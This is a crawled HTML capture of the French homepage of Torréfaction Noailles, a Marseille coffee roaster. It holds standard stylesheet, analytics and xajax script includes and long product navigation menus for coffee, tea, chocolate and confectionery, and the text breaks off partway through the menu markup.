

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.noailles.com/
body_size: 16213
content:

<!DOCTYPE html>
<html lang="fr">

<head>

<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<base href="https://www.noailles.com/" />




    <link rel="apple-touch-icon" sizes="180x180" href="https://www.noailles.com/images/favicon/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://www.noailles.com/images/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://www.noailles.com/images/favicon/favicon-16x16.png">
    <link rel="manifest" href="https://www.noailles.com/images/favicon/site.webmanifest">
    <link rel="mask-icon" href="https://www.noailles.com/images/favicon/safari-pinned-tab.svg" color="#5bbad5">
    <link rel="shortcut icon" href="https://www.noailles.com/images/favicon/favicon.ico">
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-config" content="https://www.noailles.com/images/favicon/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">



    <title>Torréfaction Noailles - Torréfacteur de café Marseille - Ventes en ligne de café en grains, moulu, dosette et capsule - Torréfaction Noailles</title>
<meta name="Keywords" content="Torréfaction, Noailles, épicerie Marseille, vente en ligne café, thé, chocolat, confiserie traditionnelle, douceurs d'autrefois,">
<meta name="description" content="Vente en ligne de café, thé, chocolat, confiserie,... Bienvenue chez Torréfaction Noailles 1927 ! Découvrez notre Univers. Rendez-vous dans nos 7 boutiques pour découvrir tous nos produits.">
    <!-- style plugin -->

    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-EVSTQN3/azprG1Anm3QDgpJLIm9Nao0Yz1ztcQTwFspd3yD65VohhpuuCOmLASjC" crossorigin="anonymous">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css" integrity="sha512-tS3S5qG0BlhnQROyJXvNjeEM4UpMXHrQfTGmbQ1gKmelCxlSEBUaxhRBj/EFTzpbP4RVSrpEikbmdJobCvhE3g==" crossorigin="anonymous" />

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css" integrity="sha512-c42qTSw/wPZ3/5LBzD+Bw5f7bSF2oxou6wEb+I/lqeaKV5FDIfMvvRp772y4jcJLKuGUOpbJMdg/BTl50fJYAw==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">

    <!-- fonts -->
   
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&family=Sacramento&display=swap" rel="stylesheet">

    <!-- styles perso -->

    <!---->
    <link rel="stylesheet" href="./assets/css/custom.css">
    <link rel="stylesheet" href="./assets/css/menu.css">
    <link rel="stylesheet" href="./assets/css/select.css">
    <link rel="stylesheet" href="./modeles/default/css/icomoon.css">
    <link rel="stylesheet" href="./assets/css/icon.css">
    <link rel="stylesheet" href="./assets/css/reset.css">
    <link rel="stylesheet" href="./assets/css/header.css">
    <link rel="stylesheet" href="./assets/css/footer.css">
    <link rel="stylesheet" href="./assets/css/index.css">
    <link rel="stylesheet" href="./assets/css/list.css">
    <link rel="stylesheet" href="./assets/css/detail.css">
    <link rel="stylesheet" href="./assets/css/contact.css">
    <link rel="stylesheet" href="./assets/css/blog.css">
    <link rel="stylesheet" href="./assets/css/categorie.css">
    <link rel="stylesheet" href="./assets/css/responsive.css">
    <link rel="stylesheet" href="./modeles/default/wagaia.css">
    <!---->

        <!-- favicon -->
    <!--
    <link rel="apple-touch-icon" sizes="120x120" href="favicon/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="favicon/favicon-16x16.png">
    <link rel="manifest" href="favicon/site.webmanifest">
    <link rel="mask-icon" href="favicon/safari-pinned-tab.svg" color="#5bbad5">
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="theme-color" content="#ffffff">
    -->
    
	<script type="text/javascript">
var xajaxRequestUri="https://www.noailles.com/";
var xajaxDebug=false;
var xajaxStatusMessages=false;
var xajaxWaitCursor=true;
var xajaxDefinedGet=0;
var xajaxDefinedPost=1;
var xajaxLoaded=false;
function xajax_taille(){return xajax.call("taille", arguments, 1);}
function xajax_systeme(){return xajax.call("systeme", arguments, 1);}
function xajax_systeme_(){return xajax.call("systeme_", arguments, 1);}
function xajax_criteres(){return xajax.call("criteres", arguments, 1);}
function xajax_changerating(){return xajax.call("changerating", arguments, 1);}
	</script>
	<script type="text/javascript" src="lib/xajax/xajax_js/xajax.js"></script>
	<script type="text/javascript">
window.setTimeout(function () { if (!xajaxLoaded) { alert('Error: the xajax Javascript file could not be included. Perhaps the URL is incorrect?\nURL: lib/xajax/xajax_js/xajax.js'); } }, 6000);
	</script>

<meta name="google-site-verification" content="Wf-6b-4xGZzjJ0ispr5lVWk0vOrI2HBNA1ard9-qJfE" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-127789151-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-127789151-1');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MCGBD9P');</script>
<!-- End Google Tag Manager -->

</head>

<body>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MCGBD9P"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<header>

    <div class="topbar d-none d-lg-block">Livraison gratuite pour votre 1ère commande dès 20&euro; d'achat !</div>

    <div class="container-fluid menu">
        <div class="row w-100">
            <div class="col-4 col-xl-auto d-flex d-xl-none">
                <div class="mobile turn-on">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>

            <div class="mobile-on">
                <div class="row">
                    <div class="col-auto turn-on icon-cross_more">
                        <span class="icon-uni"></span>
                    </div>
                    <div class="col-12">
                        <a href="https://www.noailles.com"><img class="lozad" data-src="https://www.noailles.com/assets/img/logo/logo_all.png" alt="Torrefaction Noailles"></a>
                    </div>
                </div>

                <div class="row">
                    <div class="col-12">
                        <ul>
                            
			  <li class="resp arbo"> <a class="m" href="https://www.noailles.com/1-c-torrefaction-noailles-cafes.html">Cafés</a>
				<div class="content mobile-content many">
					<div class="cats-many">
						<h6>Syst&egrave;me</h6>
						<a href="1-1-0-0-0-0-c-torrefaction-noailles-cafes.html">Grains</a><a href="1-6-0-0-0-0-c-torrefaction-noailles-cafes.html">Moulu</a><a href="1-3-0-0-0-0-c-torrefaction-noailles-cafes.html">Dosettes</a><a href="1-4-0-0-0-0-c-torrefaction-noailles-cafes.html">Capsules</a>
					</div>
					<div class="cats-many">
						<h6>Origine</h6>
						<a href="1-0-12-0-0-0-c-torrefaction-noailles-cafes.html">Cafés d&#039;exception</a><a href="1-0-9-0-0-0-c-torrefaction-noailles-cafes.html">Cafés parfumés</a><a href="1-0-11-0-0-0-c-torrefaction-noailles-cafes.html">Bio et équitable</a><a href="1-0-1-0-0-0-c-torrefaction-noailles-cafes.html">Amérique Centrale</a><a href="1-0-7-0-0-0-c-torrefaction-noailles-cafes.html">Océanie</a><a href="1-0-8-0-0-0-c-torrefaction-noailles-cafes.html">Caraïbes</a><a href="1-0-2-0-0-0-c-torrefaction-noailles-cafes.html">Amérique du Sud</a><a href="1-0-3-0-0-0-c-torrefaction-noailles-cafes.html">Afrique de l&#039;Est</a><a href="1-0-4-0-0-0-c-torrefaction-noailles-cafes.html">Asie / Indonésie</a><a href="1-0-5-0-0-0-c-torrefaction-noailles-cafes.html">Assemblage Maison</a>
					</div>
					<div class="cats-many">
						<h6>Profil de tasse</h6>
						<a href="1-0-0-1-0-0-c-torrefaction-noailles-cafes.html">Corsé</a><a href="1-0-0-5-0-0-c-torrefaction-noailles-cafes.html">Léger</a><a href="1-0-0-2-0-0-c-torrefaction-noailles-cafes.html">Doux</a><a href="1-0-0-3-0-0-c-torrefaction-noailles-cafes.html">Acidulé</a><a href="1-0-0-6-0-0-c-torrefaction-noailles-cafes.html">Epicé</a><a href="1-0-0-4-0-0-c-torrefaction-noailles-cafes.html">Fruité</a>
					</div>
				    <a  class="m"  href="https://www.noailles.com/1-c-torrefaction-noailles-cafes.html">Voir tout</a>
				</div>
			  </li><li  class="resp arbo"><a class="m" href="https://www.noailles.com/2-c-torrefaction-noailles-thes.html">Thés</a>
					<div class="content mobile-content"><div><h6><a href="https://www.noailles.com/45-c-torrefaction-noailles-thes-nature.html">Thés nature</a></h6><a href="https://www.noailles.com/40-c-torrefaction-noailles-thes-verts.html">Thés verts</a><a href="https://www.noailles.com/41-c-torrefaction-noailles-thes-noirs.html">Thés noirs</a><a href="https://www.noailles.com/42-c-torrefaction-noailles-thes-blanc.html">Thés blanc</a><a href="https://www.noailles.com/43-c-torrefaction-noailles-thes-bleus.html">Thés bleus</a><a href="https://www.noailles.com/44-c-torrefaction-noailles-blends-sur-base-de-the-vert-et-noir.html">Blends sur base de thé vert et noir</a></div><div><h6><a href="https://www.noailles.com/46-c-torrefaction-noailles-thes-aromatises.html">Thés aromatisés</a></h6><a href="https://www.noailles.com/47-c-torrefaction-noailles-thes-noirs.html">Thés noirs</a><a href="https://www.noailles.com/48-c-torrefaction-noailles-thes-verts.html">Thés verts</a><a href="https://www.noailles.com/49-c-torrefaction-noailles-oolong.html">Oolong</a><a href="https://www.noailles.com/61-c-torrefaction-noailles-thes-mixtes.html">Thés mixtes</a></div><div><h6><a href="https://www.noailles.com/51-c-torrefaction-noailles-infusions-et-rooibos.html">Infusions et rooibos</a></h6><a href="https://www.noailles.com/52-c-torrefaction-noailles-infusions-de-fruits.html">Infusions de fruits</a><a href="https://www.noailles.com/53-c-torrefaction-noailles-infusions-de-plantes.html">Infusions de plantes</a><a href="https://www.noailles.com/54-c-torrefaction-noailles-rooibos.html">Rooibos</a></div><div><h6><a href="https://www.noailles.com/2-c-torrefaction-noailles-thes.html">Voir tout</a></h6></div><li  class="resp arbo"><a class="m" href="https://www.noailles.com/3-c-torrefaction-noailles-chocolats.html">Chocolats</a>
					<div class="content mobile-content"><div><h6><a href="https://www.noailles.com/55-c-torrefaction-noailles-chocolat-bonnat.html">Chocolat Bonnat</a></h6><a href="https://www.noailles.com/77-c-torrefaction-noailles-tablettes-praline-.html">Tablettes praliné </a><a href="https://www.noailles.com/78-c-torrefaction-noailles-grands-crus-historiques-noir.html">Grands crus historiques noir</a><a href="https://www.noailles.com/79-c-torrefaction-noailles-grands-crus-d-exceptions-noir.html">Grands crus d'exceptions noir</a><a href="https://www.noailles.com/80-c-torrefaction-noailles-grands-crus-lait.html">Grands crus Lait</a><a href="https://www.noailles.com/81-c-torrefaction-noailles-tablette-de-chocolat-a-cuire.html">Tablette de chocolat à cuire</a></div><div><h6><a href="https://www.noailles.com/84-c-torrefaction-noailles-pause-gourmande.html">Pause gourmande</a></h6><a href="https://www.noailles.com/57-c-torrefaction-noailles-macaronia.html">Macaronia</a><a href="https://www.noailles.com/58-c-torrefaction-noailles-barres-rochers.html">Barres & rochers</a><a href="https://www.noailles.com/59-c-torrefaction-noailles-confiseries-chocolatees.html">Confiseries chocolatées</a><a href="https://www.noailles.com/60-c-torrefaction-noailles-chocolat-en-poudre.html">Chocolat en poudre</a><a href="https://www.noailles.com/56-c-torrefaction-noailles-ballotins-de-chocolats.html">Ballotins de chocolats</a></div><div><h6><a href="https://www.noailles.com/3-c-torrefaction-noailles-chocolats.html">Voir tout</a></h6></div><li  class="resp"><a href="https://www.noailles.com/4-c-torrefaction-noailles-biscuits.html"><span>Biscuits</span></a></li>
<li  class="resp arbo"><a class="m" href="https://www.noailles.com/5-c-torrefaction-noailles-confiseries.html">Confiseries</a>
					<div class="content mobile-content"><div><h6><a href="https://www.noailles.com/63-c-torrefaction-noailles-confiseries-de-provence.html">Confiseries de Provence</a></h6><a href="https://www.noailles.com/62-c-torrefaction-noailles-bonbons-a-l-ancienne.html">Bonbons à l'ancienne</a><a href="https://www.noailles.com/66-c-torrefaction-noailles-nougats.html">Nougats</a><a href="https://www.noailles.com/67-c-torrefaction-noailles-calissons.html">Calissons</a><a href="https://www.noailles.com/64-c-torrefaction-noailles-confiseries-chocolatees.html">Confiseries chocolatées</a><a href="https://www.noailles.com/68-c-torrefaction-noailles-pates-de-fruit.html">Pâtes de fruit</a><a href="https://www.noailles.com/70-c-torrefaction-noailles-pate-d-amande.html">Pâte d'amande</a><a href="https://www.noailles.com/71-c-torrefaction-noailles-marseillotes.html">Marseillotes</a></div><div><h6><a href="https://www.noailles.com/65-c-torrefaction-noailles-miels-confitures-pate-a-tartiner-sirops.html">Miels, confitures, pâte à tartiner & sirops</a></h6><a href="https://www.noailles.com/117-c-torrefaction-noailles-pate-a-tartiner.html">Pâte à tartiner</a><a href="https://www.noailles.com/72-c-torrefaction-noailles-miels.html">Miels</a><a href="https://www.noailles.com/74-c-torrefaction-noailles-confitures-e.html">Confitures & gelée</a><a href="https://www.noailles.com/75-c-torrefaction-noailles-sirop.html">Sirop</a></div><div><h6><a href="https://www.noailles.com/5-c-torrefaction-noailles-confiseries.html">Voir tout</a></h6></div><li  class="resp"><a href="https://www.noailles.com/6-c-torrefaction-noailles-accessoires.html"><span>Accessoires</span></a></li>
<li  class="resp arbo"><a class="m" href="https://www.noailles.com/90-c-torrefaction-noailles-gamme-henry-blanc.html">Gamme Henry Blanc</a>
					<div class="content mobile-content"><div><h6><a href="90-1-0-0-0-0-c-torrefaction-noailles-gamme-henry-blanc.html">Caf&eacute; Grains</a></h6></div><div><h6><a href="90-7-0-0-0-0-c-torrefaction-noailles-gamme-henry-blanc.html">Caf&eacute; Moulu</a></h6></div><div><h6><a href="90-3-0-0-0-0-c-torrefaction-noailles-gamme-henry-blanc.html">Caf&eacute; Dosettes</a></h6></div><div><h6><a href="90-4-0-0-0-0-c-torrefaction-noailles-gamme-henry-blanc.html">Caf&eacute; Capsules</a></h6></div><div><h6><a href="https://www.noailles.com/105-c-torrefaction-noailles-cafes.html">Cafés</a></h6></div><div><h6><a href="https://www.noailles.com/106-c-torrefaction-noailles-capsules.html">Capsules</a></h6></div><div><h6><a href="https://www.noailles.com/107-c-torrefaction-noailles-dosettes.html">Dosettes</a></h6></div><div><h6><a href="https://www.noailles.com/98-c-torrefaction-noailles-thes.html">Thés</a></h6></div><div><h6><a href="https://www.noailles.com/99-c-torrefaction-noailles-chocolat-en-poudre.html">Chocolat en poudre</a></h6></div><div><h6><a href="https://www.noailles.com/94-c-torrefaction-noailles-sucre-buchettes.html">Sucre bûchettes</a></h6></div><div><h6><a href="https://www.noailles.com/100-c-torrefaction-noailles-les-accompagnements-cafe.html">Les accompagnements café</a></h6></div><div><h6><a href="https://www.noailles.com/90-c-torrefaction-noailles-gamme-henry-blanc.html">Voir tout</a></h6></div><li  class="resp arbo"><a class="m" href="https://www.noailles.com/89-c-torrefaction-noailles-noel.html">Noël</a>
					<div class="content mobile-content"><div><h6><a href="https://www.noailles.com/121-c-torrefaction-noailles--nouveautes.html">- Nouveautés</a></h6></div><div><h6><a href="https://www.noailles.com/125-c-torrefaction-noailles-ballotins-|-boites.html">Ballotins | Boites</a></h6></div><div><h6><a href="https://www.noailles.com/110-c-torrefaction-noailles-calissons.html">Calissons</a></h6></div><div><h6><a href="https://www.noailles.com/108-c-torrefaction-noailles-chocolats.html">Chocolats</a></h6></div><div><h6><a href="https://www.noailles.com/112-c-torrefaction-noailles-confiseries.html">Confiseries</a></h6></div><div><h6><a href="https://www.noailles.com/120-c-torrefaction-noailles-confitures-|-miels.html">Confitures | Miels</a></h6></div><div><h6><a href="https://www.noailles.com/113-c-torrefaction-noailles-marrons-|-marrons-glaces.html">Marrons | Marrons Glacés</a></h6></div><div><h6><a href="https://www.noailles.com/124-c-torrefaction-noailles-nonnettes.html">Nonnettes</a></h6></div><div><h6><a href="https://www.noailles.com/109-c-torrefaction-noailles-nougats.html">Nougats</a></h6></div><div><h6><a href="https://www.noailles.com/118-c-torrefaction-noailles-pain-d-epices.html">Pain d'épices</a></h6></div><div><h6><a href="https://www.noailles.com/111-c-torrefaction-noailles-thes.html">Thés</a></h6></div><div><h6><a href="https://www.noailles.com/89-c-torrefaction-noailles-noel.html">Voir tout</a></h6></div>                            <li class="resp"><a href="https://www.noailles.com/12-p--commande-recurrente-torrefaction-noailles.html"><span>Commande récurrente</span></a></li>
                            <!--
                            <li class="nav-item">
                                <a class=" icon nav-link white active" href=""><span class="menuicon icon-search "></span>recherche</a>
                                <div class="sub-menu">
                                    <div class="sub-container">
                                        <form method="get" action="achat/recherche.php" />
                                        <input type="text" name="motclef" placeholder="Saisissez votre recherche et tapez sur Entrée">
                                        </form>
                                    </div>
                                </div>
                            </li>
                            <li class="nav-item">
                                <a class="icon nav-link white active" href="https://www.noailles.com/connexion.html">                                <span class="icon-profil "></span>Mon compte</a>
                            </li>
                            <li class="nav-item">
                                <a class="icon" href="javascript:void(null)"><span class="icon-cafe"></span>Panier</a>                            </li>
                            -->
                        </ul>
                    </div>
                </div>
            </div>

            <div class="col-4 col-xl-auto d-flex justify-content-center logo">
                <a href="https://www.noailles.com"><img class="lozad" data-src="https://www.noailles.com/assets/img/logo/logo_all.png" alt="Torrefaction Noailles"></a>
                <a href="https://www.noailles.com" class="scroll-img"><img class="lozad" data-src="https://www.noailles.com/assets/img/logo/logo_scroll.png" alt="Torrefaction Noailles"></a>
                <p>Artisan torréfacteur</p>
            </div>

            <div class="col-4 col-xl-auto d-none d-lg-flex list-nav">
                <nav class="navbar navbar-expand-xl">
                    <div class="container-fluid">
                        <div class="collapse navbar-collapse" id="navbarNav">
                            <ul class="navbar-nav">
                                
				    <li class="nav-item">
                        <a title="Cafés" class="nav-link" href="https://www.noailles.com/1-c-torrefaction-noailles-cafes.html">Cafés</a>
                        <div class="sub-menu">
                            <div class="sub-container">
                                <div class="col-4">
                                    <h3>Syst&egrave;me</h3>
                                    <ul><li><a href="1-1-0-0-0-0-c-torrefaction-noailles-cafes.html" title="Grains">Grains</a></li><li><a href="1-6-0-0-0-0-c-torrefaction-noailles-cafes.html" title="Moulu">Moulu</a></li><li><a href="1-3-0-0-0-0-c-torrefaction-noailles-cafes.html" title="Dosettes">Dosettes</a></li><li><a href="1-4-0-0-0-0-c-torrefaction-noailles-cafes.html" title="Capsules">Capsules</a></li></ul>
                                </div>
                                <div class="col-4">
                                    <h3>Origine</h3>
                                    <ul><li><a href="1-0-12-0-0-0-c-torrefaction-noailles-cafes.html" title="Cafés d&#039;exception">Cafés d&#039;exception</a></li><li><a href="1-0-9-0-0-0-c-torrefaction-noailles-cafes.html" title="Cafés parfumés">Cafés parfumés</a></li><li><a href="1-0-11-0-0-0-c-torrefaction-noailles-cafes.html" title="Bio et équitable">Bio et équitable</a></li><li><a href="1-0-1-0-0-0-c-torrefaction-noailles-cafes.html" title="Amérique Centrale">Amérique Centrale</a></li><li><a href="1-0-7-0-0-0-c-torrefaction-noailles-cafes.html" title="Océanie">Océanie</a></li><li><a href="1-0-8-0-0-0-c-torrefaction-noailles-cafes.html" title="Caraïbes">Caraïbes</a></li><li><a href="1-0-2-0-0-0-c-torrefaction-noailles-cafes.html" title="Amérique du Sud">Amérique du Sud</a></li><li><a href="1-0-3-0-0-0-c-torrefaction-noailles-cafes.html" title="Afrique de l&#039;Est">Afrique de l&#039;Est</a></li><li><a href="1-0-4-0-0-0-c-torrefaction-noailles-cafes.html" title="Asie / Indonésie">Asie / Indonésie</a></li><li><a href="1-0-5-0-0-0-c-torrefaction-noailles-cafes.html" title="Assemblage Maison">Assemblage Maison</a></li></ul>
                                </div>
                                <div class="col-4">
                                    <h3>Profil de tasse</h3>
                                    <ul><li><a href="1-0-0-1-0-0-c-torrefaction-noailles-cafes.html" title="Corsé">Corsé</a></li><li><a href="1-0-0-5-0-0-c-torrefaction-noailles-cafes.html" title="Léger">Léger</a></li><li><a href="1-0-0-2-0-0-c-torrefaction-noailles-cafes.html" title="Doux">Doux</a></li><li><a href="1-0-0-3-0-0-c-torrefaction-noailles-cafes.html" title="Acidulé">Acidulé</a></li><li><a href="1-0-0-6-0-0-c-torrefaction-noailles-cafes.html" title="Epicé">Epicé</a></li><li><a href="1-0-0-4-0-0-c-torrefaction-noailles-cafes.html" title="Fruité">Fruité</a></li></ul>
                                </div>
                            </div>
                        </div>
                    </li><li class="nav-item"><a href="https://www.noailles.com/2-c-torrefaction-noailles-thes.html" title="Thés" class="nav-link">Thés</a><div class="sub-menu">
                            <div class="sub-container"><div class="col-auto">
								<h3><a href="https://www.noailles.com/45-c-torrefaction-noailles-thes-nature.html" title="Thés" class="nav-link">Thés nature</a></h3>
								<ul><li><a href="https://www.noailles.com/40-c-torrefaction-noailles-thes-verts.html" title="Thés verts">Thés verts</a></li><li><a href="https://www.noailles.com/41-c-torrefaction-noailles-thes-noirs.html" title="Thés noirs">Thés noirs</a></li><li><a href="https://www.noailles.com/42-c-torrefaction-noailles-thes-blanc.html" title="Thés blanc">Thés blanc</a></li><li><a href="https://www.noailles.com/43-c-torrefaction-noailles-thes-bleus.html" title="Thés bleus">Thés bleus</a></li><li><a href="https://www.noailles.com/44-c-torrefaction-noailles-blends-sur-base-de-the-vert-et-noir.html" title="Blends sur base de thé vert et noir">Blends sur base de thé vert et noir</a></li></ul></div><div class="col-auto">
								<h3><a href="https://www.noailles.com/46-c-torrefaction-noailles-thes-aromatises.html" title="Thés" class="nav-link">Thés aromatisés</a></h3>
								<ul><li><a href="https://www.noailles.com/47-c-torrefaction-noailles-thes-noirs.html" title="Thés noirs">Thés noirs</a></li><li><a href="https://www.noailles.com/48-c-torrefaction-noailles-thes-verts.html" title="Thés verts">Thés verts</a></li><li><a href="https://www.noailles.com/49-c-torrefaction-noailles-oolong.html" title="Oolong">Oolong</a></li><li><a href="https://www.noailles.com/61-c-torrefaction-noailles-thes-mixtes.html" title="Thés mixtes">Thés mixtes</a></li></ul></div><div class="col-auto">
								<h3><a href="https://www.noailles.com/51-c-torrefaction-noailles-infusions-et-rooibos.html" title="Thés" class="nav-link">Infusions et rooibos</a></h3>
								<ul><li><a href="https://www.noailles.com/52-c-torrefaction-noailles-infusions-de-fruits.html" title="Infusions de fruits">Infusions de fruits</a></li><li><a href="https://www.noailles.com/53-c-torrefaction-noailles-infusions-de-plantes.html" title="Infusions de plantes">Infusions de plantes</a></li><li><a href="https://www.noailles.com/54-c-torrefaction-noailles-rooibos.html" title="Rooibos">Rooibos</a></li></ul></div></div></div></li><li class="nav-item"><a href="https://www.noailles.com/3-c-torrefaction-noailles-chocolats.html" title="Chocolats" class="nav-link">Chocolats</a><div class="sub-menu">
                            <div class="sub-container"><div class="col-auto">
								<h3><a href="https://www.noailles.com/55-c-torrefaction-noailles-chocolat-bonnat.html" title="Chocolats" class="nav-link">Chocolat Bonnat</a></h3>
								<ul><li><a href="https://www.noailles.com/77-c-torrefaction-noailles-tablettes-praline-.html" title="Tablettes praliné ">Tablettes praliné </a></li><li><a href="https://www.noailles.com/78-c-torrefaction-noailles-grands-crus-historiques-noir.html" title="Grands crus historiques noir">Grands crus historiques noir</a></li><li><a href="https://www.noailles.com/79-c-torrefaction-noailles-grands-crus-d-exceptions-noir.html" title="Grands crus d'exceptions noir">Grands crus d'exceptions noir</a></li><li><a href="https://www.noailles.com/80-c-torrefaction-noailles-grands-crus-lait.html" title="Grands crus Lait">Grands crus Lait</a></li><li><a href="https://www.noailles.com/81-c-torrefaction-noailles-tablette-de-chocolat-a-cuire.html" title="Tablette de chocolat à cuire">Tablette de chocolat à cuire</a></li></ul></div><div class="col-auto">
								<h3><a href="https://www.noailles.com/84-c-torrefaction-noailles-pause-gourmande.html" title="Chocolats" class="nav-link">Pause gourmande</a></h3>
								<ul><li><a href="https://www.noailles.com/57-c-torrefaction-noailles-macaronia.html" title="Macaronia">Macaronia</a></li><li><a href="https://www.noailles.com/58-c-torrefaction-noailles-barres-rochers.html" title="Barres & rochers">Barres & rochers</a></li><li><a href="https://www.noailles.com/59-c-torrefaction-noailles-confiseries-chocolatees.html" title="Confiseries chocolatées">Confiseries chocolatées</a></li><li><a href="https://www.noailles.com/60-c-torrefaction-noailles-chocolat-en-poudre.html" title="Chocolat en poudre">Chocolat en poudre</a></li><li><a href="https://www.noailles.com/56-c-torrefaction-noailles-ballotins-de-chocolats.html" title="Ballotins de chocolats">Ballotins de chocolats</a></li></ul></div></div></div></li><li class="nav-item"><a href="https://www.noailles.com/4-c-torrefaction-noailles-biscuits.html" title="Biscuits" class="nav-link">Biscuits</a></li>
<li class="nav-item"><a href="https://www.noailles.com/5-c-torrefaction-noailles-confiseries.html" title="Confiseries" class="nav-link">Confiseries</a><div class="sub-menu">
                            <div class="sub-container"><div class="col-auto">
								<h3><a href="https://www.noailles.com/63-c-torrefaction-noailles-confiseries-de-provence.html" title="Confiseries" class="nav-link">Confiseries de Provence</a></h3>
								<ul><li><a href="https://www.noailles.com/62-c-torrefaction-noailles-bonbons-a-l-ancienne.html" title="Bonbons à l'ancienne">Bonbons à l'ancienne</a></li><li><a href="https://www.noailles.com/66-c-torrefaction-noailles-nougats.html" title="Nougats">Nougats</a></li><li><a href="https://www.noailles.com/67-c-torrefaction-noailles-calissons.html" title="Calissons">Calissons</a></li><li><a href="https://www.noailles.com/64-c-torrefaction-noailles-confiseries-chocolatees.html" title="Confiseries chocolatées">Confiseries chocolatées</a></li><li><a href="https://www.noailles.com/68-c-torrefaction-noailles-pates-de-fruit.html" title="Pâtes de fruit">Pâtes de fruit</a></li><li><a href="https://www.noailles.com/70-c-torrefaction-noailles-pate-d-amande.html" title="Pâte d'amande">Pâte d'amande</a></li><li><a href="https://www.noailles.com/71-c-torrefaction-noailles-marseillotes.html" title="Marseillotes">Marseillotes</a></li></ul></div><div class="col-auto">
								<h3><a href="https://www.noailles.com/65-c-torrefaction-noailles-miels-confitures-pate-a-tartiner-sirops.html" title="Confiseries" class="nav-link">Miels, confitures, pâte à tartiner & sirops</a></h3>
								<ul><li><a href="https://www.noailles.com/117-c-torrefaction-noailles-pate-a-tartiner.html" title="Pâte à tartiner">Pâte à tartiner</a></li><li><a href="https://www.noailles.com/72-c-torrefaction-noailles-miels.html" title="Miels">Miels</a></li><li><a href="https://www.noailles.com/74-c-torrefaction-noailles-confitures-e.html" title="Confitures & gelée">Confitures & gelée</a></li><li><a href="https://www.noailles.com/75-c-torrefaction-noailles-sirop.html" title="Sirop">Sirop</a></li></ul></div></div></div></li><li class="nav-item"><a href="https://www.noailles.com/6-c-torrefaction-noailles-accessoires.html" title="Accessoires" class="nav-link">Accessoires</a></li>
<li class="nav-item"><a href="https://www.noailles.com/90-c-torrefaction-noailles-gamme-henry-blanc.html" title="Gamme Henry Blanc" class="nav-link">Gamme Henry Blanc</a><div class="sub-menu">
                            <div class="sub-container"><ul><li><a href="https://www.noailles.com/105-c-torrefaction-noailles-cafes.html" title="Cafés">Cafés</a></li><li><a href="https://www.noailles.com/106-c-torrefaction-noailles-capsules.html" title="Capsules">Capsules</a></li><li><a href="https://www.noailles.com/107-c-torrefaction-noailles-dosettes.html" title="Dosettes">Dosettes</a></li><li><a href="https://www.noailles.com/98-c-torrefaction-noailles-thes.html" title="Thés">Thés</a></li><li><a href="https://www.noailles.com/99-c-torrefaction-noailles-chocolat-en-poudre.html" title="Chocolat en poudre">Chocolat en poudre</a></li><li><a href="https://www.noailles.com/94-c-torrefaction-noailles-sucre-buchettes.html" title="Sucre bûchettes">Sucre bûchettes</a></li><li><a href="https://www.noailles.com/100-c-torrefaction-noailles-les-accompagnements-cafe.html" title="Les accompagnements café">Les accompagnements café</a></li></ul></div></div></li><li class="nav-item"><a href="https://www.noailles.com/89-c-torrefaction-noailles-noel.html" title="Noël" class="nav-link"><img src="upload/noun_christmas_2014873_2.png" />Noël</a><div class="sub-menu">
                            <div class="sub-container"><ul><li><a href="https://www.noailles.com/121-c-torrefaction-noailles--nouveautes.html" title="- Nouveautés">- Nouveautés</a></li><li><a href="https://www.noailles.com/125-c-torrefaction-noailles-ballotins-|-boites.html" title="Ballotins | Boites">Ballotins | Boites</a></li><li><a href="https://www.noailles.com/110-c-torrefaction-noailles-calissons.html" title="Calissons">Calissons</a></li><li><a href="https://www.noailles.com/108-c-torrefaction-noailles-chocolats.html" title="Chocolats">Chocolats</a></li><li><a href="https://www.noailles.com/112-c-torrefaction-noailles-confiseries.html" title="Confiseries">Confiseries</a></li><li><a href="https://www.noailles.com/120-c-torrefaction-noailles-confitures-|-miels.html" title="Confitures | Miels">Confitures | Miels</a></li><li><a href="https://www.noailles.com/113-c-torrefaction-noailles-marrons-|-marrons-glaces.html" title="Marrons | Marrons Glacés">Marrons | Marrons Glacés</a></li><li><a href="https://www.noailles.com/124-c-torrefaction-noailles-nonnettes.html" title="Nonnettes">Nonnettes</a></li><li><a 